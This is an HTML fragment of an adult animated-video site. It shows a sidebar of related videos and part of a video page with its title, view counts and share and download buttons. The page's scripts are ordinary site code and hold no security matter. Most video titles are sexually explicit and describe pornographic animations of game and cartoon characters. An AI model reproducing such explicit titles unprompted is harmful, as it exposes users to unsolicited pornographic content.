			<img src="https://cartoonpornvids.com/upload/photos/2025/11/kOuoD7ppB4dgKoaObq39_14_eb43a6cdccb3df80a67b8f212608144c_image.jpg" alt="⁣A Gift from Farah and Osira">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">10:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/a-gift-from-farah-and-osira_4XWDr7JuUfeHoai.html" data-load="?link1=watch&id=4XWDr7JuUfeHoai"> ⁣A Gift from Farah and Osira</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">299 Views <span class="middot">·</span> 11/14/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26170">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/mercy-fucked-amp-creampied_mw9NYanuqTz1NBm.html" data-load="?link1=watch&id=mw9NYanuqTz1NBm">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/MNZSZ9S8Vnleh7IxUBFV_20_07694ff713a99b943131f66347d463c6_image.jpg" alt="⁣Mercy Fucked &amp; Creampied">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:01</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/mercy-fucked-amp-creampied_mw9NYanuqTz1NBm.html" data-load="?link1=watch&id=mw9NYanuqTz1NBm"> ⁣Mercy Fucked &amp; Creampied</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,528 Views <span class="middot">·</span> 10/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26168">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/catrin-glitch-fucked-amp-creampie_uNSYnNdH5I5zZYE.html" data-load="?link1=watch&id=uNSYnNdH5I5zZYE">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/OUvWVVuaGFBpZOLLr6Bi_20_ce6ffc6b5fdb566bc4559e9e3cf25487_image.jpg" alt="⁣Catrin Glitch Fucked &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/catrin-glitch-fucked-amp-creampie_uNSYnNdH5I5zZYE.html" data-load="?link1=watch&id=uNSYnNdH5I5zZYE"> ⁣Catrin Glitch Fucked &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,740 Views <span class="middot">·</span> 10/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26147">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/furry-sex-animation-office-lion-and-fox-under-the-table-gay_n1ux4223eiv44zo.html" data-load="?link1=watch&id=n1ux4223eiv44zo">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/c790220821b5234955d898ed32cca2973bad70bbW1OnIvZbZcutcUnThAKb.video_thumb_7327_11.jpeg" alt="⁣furry sex animation office lion and fox under the table gay">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:51</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/furry-sex-animation-office-lion-and-fox-under-the-table-gay_n1ux4223eiv44zo.html" data-load="?link1=watch&id=n1ux4223eiv44zo"> ⁣furry sex animation office lion and fox under the table gay</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">6,431 Views <span class="middot">·</span> 10/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/801">Gay</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26144">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/princess-fiona-being-fucked-by-two-goblins_LyhZqVE9tk7x7Mt.html" data-load="?link1=watch&id=LyhZqVE9tk7x7Mt">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/4d8f0edf39eb153ba28c5395ba56cd652b3fa0d8aCS9JrveTl3DZ5nSGWqa.video_thumb_8461_11.jpeg" alt="⁣Princess Fiona being fucked by two goblins">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/princess-fiona-being-fucked-by-two-goblins_LyhZqVE9tk7x7Mt.html" data-load="?link1=watch&id=LyhZqVE9tk7x7Mt"> ⁣Princess Fiona being fucked by two goblins</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">2,977 Views <span class="middot">·</span> 10/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26138">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/6a0180bd59ca17348ee12ac1b20efb275c2bc6b095csfogxeaeDZtgoyl5e.video_thumb_7603_11.jpeg" alt="⁣Ruby Shadow ops Valor getting doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p"> ⁣Ruby Shadow ops Valor getting doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,839 Views <span class="middot">·</span> 09/30/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26135">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-getting-fucked_WGdjvqRF34o8glc.html" data-load="?link1=watch&id=WGdjvqRF34o8glc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/1c42fe7449e5b015b2f6b9a4926b5920a8e90f0er8S3ML2kkx1WwwB9yDYs.video_thumb_4173_11.jpeg" alt="⁣Juno getting fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-getting-fucked_WGdjvqRF34o8glc.html" data-load="?link1=watch&id=WGdjvqRF34o8glc"> ⁣Juno getting fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Icy19" data-load="?link1=timeline&id=Icy19">Icy19</a></div>
		<div class="video-publisher">3,415 Views <span class="middot">·</span> 09/28/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26125">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tatsumaki-missionary-and-creampie_a8KMcyUgKabfCNt.html" data-load="?link1=watch&id=a8KMcyUgKabfCNt">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/95adfcc3cab884e204a7940e2647c0979bd808f0KaRG4HExDu5NlI2bEs92.video_thumb_5998_11.jpeg" alt="⁣tatsumaki missionary and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">4:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tatsumaki-missionary-and-creampie_a8KMcyUgKabfCNt.html" data-load="?link1=watch&id=a8KMcyUgKabfCNt"> ⁣tatsumaki missionary and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">9,644 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26111">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-fucked-hard-amp-creampie_SigEloxot83aFff.html" data-load="?link1=watch&id=SigEloxot83aFff">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/61f375eb8faab731d41327ff4446dcb3b23793355DdTvYhlJ2chMjWp6hkv.video_thumb_9917_76.7.jpeg" alt="⁣Juno Fucked Hard &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-fucked-hard-amp-creampie_SigEloxot83aFff.html" data-load="?link1=watch&id=SigEloxot83aFff"> ⁣Juno Fucked Hard &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">7,945 Views <span class="middot">·</span> 08/17/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26110">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-fucked-in-the-ass-amp-creampie_gjCDIpaIE2MgoSH.html" data-load="?link1=watch&id=gjCDIpaIE2MgoSH">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/3e4503dbd471e0cd0c43b2029d1e49cbfa907688tLfBWq3JnqXDFZZzRwQ4.video_thumb_5607_57.jpeg" alt="⁣Juno Fucked In The Ass &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-fucked-in-the-ass-amp-creampie_gjCDIpaIE2MgoSH.html" data-load="?link1=watch&id=gjCDIpaIE2MgoSH"> ⁣Juno Fucked In The Ass &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">5,676 Views <span class="middot">·</span> 08/17/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26078">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/0351a08217d9e80b71c075f7b0e4fe0c25ce7d73fT7kO2k3OPL5mugsqBkQ.video_thumb_5429_11.jpeg" alt="⁣Haylee Skye reverse cowgirl ride and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz"> ⁣Haylee Skye reverse cowgirl ride and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">16,807 Views <span class="middot">·</span> 06/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26076">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-and-cumming-on-d-va_KxRuzutwwLIKY5o.html" data-load="?link1=watch&id=KxRuzutwwLIKY5o">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/099f915bb274be5916d158909aa5cacc38d23bc8a7LwZ4FNq6xmJZ49dg1K.video_thumb_4141_99.jpeg" alt="⁣Fucking and cumming on D.va">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-and-cumming-on-d-va_KxRuzutwwLIKY5o.html" data-load="?link1=watch&id=KxRuzutwwLIKY5o"> ⁣Fucking and cumming on D.va</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,785 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26072">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-thighjob-and-cumshot_u8HWZsXkR3OSdPU.html" data-load="?link1=watch&id=u8HWZsXkR3OSdPU">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e828d4d1ad89ac1524fc74e3478fb4979fde273dKfJmG2tQNvqYkzjSibc5.video_thumb_4125_15.jpeg" alt="⁣Haylee Skye thighjob and cumshot">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-thighjob-and-cumshot_u8HWZsXkR3OSdPU.html" data-load="?link1=watch&id=u8HWZsXkR3OSdPU"> ⁣Haylee Skye thighjob and cumshot</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">18,530 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26071">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lara-croft-deep-throat-fucked_Dhtd3fdgCtq5nZR.html" data-load="?link1=watch&id=Dhtd3fdgCtq5nZR">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/6d73cf589279ac1dff64f89d7bab037b90f3ca7acj97tDeaZCU9ijUDLw1a.video_thumb_3690_6.5.jpeg" alt="⁣Lara Croft deep throat fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lara-croft-deep-throat-fucked_Dhtd3fdgCtq5nZR.html" data-load="?link1=watch&id=Dhtd3fdgCtq5nZR"> ⁣Lara Croft deep throat fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">14,319 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26070">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/morgan-myst-fucked-in-a-restroom_EETq2h4929P5PRC.html" data-load="?link1=watch&id=EETq2h4929P5PRC">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/5350e1b61095f740ca19c5d85264838a5bed0f776bafDDdzMpSpAUlzEgnA.video_thumb_4667_15.jpeg" alt="⁣Morgan Myst fucked in a restroom">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:23</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/morgan-myst-fucked-in-a-restroom_EETq2h4929P5PRC.html" data-load="?link1=watch&id=EETq2h4929P5PRC"> ⁣Morgan Myst fucked in a restroom</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,253 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26068">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/eve-leg-up-and-anal-fucked_UsSW4Jqh5yWEVJP.html" data-load="?link1=watch&id=UsSW4Jqh5yWEVJP">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/17a467053735c0ee2a2a5137510c25d3c1f9d8afkgReEKgicpZ1FWVsSCMh.video_thumb_9086_13.jpeg" alt="⁣Eve leg up and anal fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/eve-leg-up-and-anal-fucked_UsSW4Jqh5yWEVJP.html" data-load="?link1=watch&id=UsSW4Jqh5yWEVJP"> ⁣Eve leg up and anal fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,023 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/563">Anal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26067">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/psylocke-getting-impacts-from-behind_Xmj6HV8IE3aa56E.html" data-load="?link1=watch&id=Xmj6HV8IE3aa56E">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/94d73f53706ec0522003731ee8fc554a063481fcsVF9wv34N5LfK2VWSIZv.video_thumb_6723_11.jpeg" alt="⁣Psylocke getting impacts from behind">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:14</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/psylocke-getting-impacts-from-behind_Xmj6HV8IE3aa56E.html" data-load="?link1=watch&id=Xmj6HV8IE3aa56E"> ⁣Psylocke getting impacts from behind</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,285 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26060">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lune-hugging-and-riding_ITccFk73L5JxFzZ.html" data-load="?link1=watch&id=ITccFk73L5JxFzZ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/726ebc7edc29f0d95b8c611f8f5bdf4096a16f84kS8vDBjt7nzd6rm8RTXq.video_thumb_3732_14.jpeg" alt="⁣Lune hugging and riding">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:15</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lune-hugging-and-riding_ITccFk73L5JxFzZ.html" data-load="?link1=watch&id=ITccFk73L5JxFzZ"> ⁣Lune hugging and riding</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,705 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26057">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/nemia-fucked-amp-facial_KNDxuetDRMoWFyv.html" data-load="?link1=watch&id=KNDxuetDRMoWFyv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/4d68c29577a4c5a0ddfd02d2ef22fd8e27a10a9eJmmjacUi6ErjLfB19c3e.video_thumb_4353_11.jpeg" alt="⁣Nemia Fucked &amp; Facial">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/nemia-fucked-amp-facial_KNDxuetDRMoWFyv.html" data-load="?link1=watch&id=KNDxuetDRMoWFyv"> ⁣Nemia Fucked &amp; Facial</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">7,105 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div>
            </div>
            <div class="load-related-videos">
               <button class="btn btn-default" id="load-related-videos">
               <span>Load more</span><i class="fa fa-circle-o-notch spin hidden"></i>
               </button>
            </div>
                                 </div>
               </div>
            <div class="col-md-8 ">
         <div class="content pt_shadow">
            <div class="video-title pt_video_info">
               <input type="hidden" value="17865" id="video-id">
               <div class="video-big-title">
                  <h1 itemprop="title">Mic Check Lifeline Getting Fucked And Sucking Dick
                                                                                                      </h1>
               </div>
               <div>
                                    <div class="video-likes pull-right">
                     <div class="like-btn " id="likes-bar" onclick="Wo_LikeSystem('17865', 'like', this, 'is_ajax')" data-likes="16" >
                     <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_up">
                        <path fill="currentColor" d="M9 21h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.58 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2zM9 9l4.34-4.34L12 10h9v2l-3 7H9V9zM1 9h4v12H1z" />
                     </svg>
                     <span class="likes" id="likes">16</span>
                  </div>
                  <div class="video-info-element pull-right">
                     <div class="views-bar" style="width: 0%"></div>
                     <div class="views-bar blue" style="width: 100%"></div>
                     <div class="clear"></div>
                  </div>
                  <div class="like-btn text-right " id="dislikes-bar" onclick="Wo_LikeSystem('17865', 'dislike', this, 'is_ajax')" data-likes="0" >
                  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_down">
                     <path fill="currentColor" d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm0 12l-4.34 4.34L12 14H3v-2l3-7h9v10zm4-12h4v12h-4z" />
                  </svg>
                  <span class="likes" id="dislikes">0</span>
               </div>
               <div class="clear"></div>
            </div>
                     </div>
         <div class="video-views">
            <span id="video-views-count">8,097</span>&nbsp;Views<span class="bold middot">·</span>
                        <span title="Published on  02/06/23">02/06/23</span>
         </div>
                           <div class="video-options">
            <button class="btn-share" data-toggle="modal" data-target="#share_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M21,11L14,4V8C7,9 4,14 3,19C5.5,15.5 9,13.9 14,13.9V18L21,11Z" />
               </svg>
               Share
            </button>
                                                                                    <button class="btn-share" data-toggle="modal" data-target="#download_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z" />
               </svg>
               Download
            </button>
                                                                                 </div>
         <div class="publisher-element">
            <div class="publisher-avatar pull-left hide-in-mobile-720">
